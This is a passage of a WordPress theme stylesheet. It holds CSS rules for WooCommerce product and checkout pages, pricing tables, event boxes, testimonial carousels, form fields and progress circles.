.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}

/* End Colum Vertical seprator -------------------------------------------------------------------*/

.widget_pages li.empty_link,
.widget_nav_menu li.empty_link {
	display: none;
}
.themetechmount-ratting-star {
	padding-top: 2px;
	padding-bottom: 7px;
}
.tm-labpeak-icon-star-1 {
	display: inline-block;
	width: 12px;
	margin: 0 1px;
	font-size: 15px;
}
.tm-labpeak-icon-star-1:before {
	margin-left: 0px;
}
.tm-labpeak-icon-star-1.tm-active {
	color: #fd4;
}
.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-1.tm-active,
.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1,
.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-labpeak-icon-star-empty-1 {
	color: #ffffff;
}

.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,
.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-grey textarea,
.tm-col-bgcolor-grey input[type="text"],
.tm-col-bgcolor-grey input[type="password"],
.tm-col-bgcolor-grey input[type="datetime"],
.tm-col-bgcolor-grey input[type="datetime-local"],
.tm-col-bgcolor-grey input[type="date"],
.tm-col-bgcolor-grey input[type="time"],
.tm-col-bgcolor-grey input[type="number"],
.tm-col-bgcolor-grey input[type="email"],
.tm-col-bgcolor-grey input[type="url"],
.tm-col-bgcolor-grey input[type="tel"],
.tm-col-bgcolor-grey .uneditable-input,
.tm-col-bgcolor-grey select {
	background-color: rgba(255,255,255,1);
	color:#686e73;
	border-color:transparent;
}

.tm-col-bgimage-yes .tm-discountform input,
.tm-col-bgimage-yes .tm-discountform .uneditable-input,
.tm-col-bgimage-yes .tm-discountform select,
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,

.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-col-bgcolor-skincolor textarea,
.tm-col-bgcolor-skincolor input[type="text"],
.tm-col-bgcolor-skincolor input[type="password"],
.tm-col-bgcolor-skincolor input[type="datetime"],
.tm-col-bgcolor-skincolor input[type="datetime-local"],
.tm-col-bgcolor-skincolor input[type="date"],
.tm-col-bgcolor-skincolor input[type="time"],
.tm-col-bgcolor-skincolor input[type="number"],
.tm-col-bgcolor-skincolor input[type="email"],
.tm-col-bgcolor-skincolor input[type="url"],
.tm-col-bgcolor-skincolor input[type="tel"],
.tm-col-bgcolor-skincolor .uneditable-input,
.tm-col-bgcolor-skincolor select {
	background-color: rgba(0,0,0,0.12);
	color:rgba(255, 255, 255, 1);
	border-color:transparent;
}
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
/*** Textarea ***/
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: rgba(255, 255, 255, 1) !important;
}
.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{    
	color: #8d8d8d !important;
}

/* underline links */
.tm-strong-underline strong,
.tm-text-underline {
	text-decoration: underline;
}
.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-dargrey .tm-link-underline a,
.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-dargrey .tm-link-underline a,
.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-col-bgcolor-skincolor .tm-link-underline a ,
.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,
.tm-bgcolor-skincolor .tm-link-underline a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.50)
}


/* column width auto */

.tm-video-iconbox .vc_column_container,
.tm-column-inline .vc_column_container {
	width: auto;
	max-width: max-content;
	float: left;
}
.vc_row.tm-video-iconbox,
.tm-row.tm-video-iconbox {
	position: absolute;
	right: 15px;
	left:auto;
	bottom: 0;
}
.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom:0px;
}
.vc_row.tm-video-iconbox .tm-vc_icon_element,
.tm-row.tm-video-iconbox .tm-vc_icon_element {
	margin-bottom: 5px;	
}

/* testimonial arrow */

.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child {
	margin-top: 75px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes {
	padding-bottom: 0px;	
}
.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list {
	padding-bottom: 40px;	
}

.tm-overlay-leftrow.vc_column_container>.vc_column-inner {
	z-index: unset !important;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev {
	right: 60px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next {
	right: 30px;
	left: auto;
}

/* circle progress fid box */

.tm-fid-view-circle-progress.inside {
	padding: 0;
	margin-bottom: 0px;
}
.tm-circle canvas {
	max-width: 100%;
	height: auto!important;
}
.tm-circle canvas {
	image-rendering: optimizeSpeed;
	image-rendering: -moz-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: -o-crisp-edges;
	image-rendering: pixelated;
	-ms-interpolation-mode: nearest-neighbor;
}
.tm-fid-view-circle-progress .tm-circle-content {
	position: relative;
}
.tm-circle-boxcontent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub{
	font-size: 22px;
	font-weight: 500;
	color: #20292f;
}
.tm-fid-view-circle-progress .tm-fid-title {
	text-align: center;
	padding-top:0px;
	margin-top:5px;
}
.tm-fid-view-circle-progress .tm-circle-content sub {
	bottom: 0;
}
.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,
